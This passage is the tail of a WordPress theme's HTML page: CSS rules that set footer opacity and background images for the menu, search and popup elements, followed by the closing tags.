    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>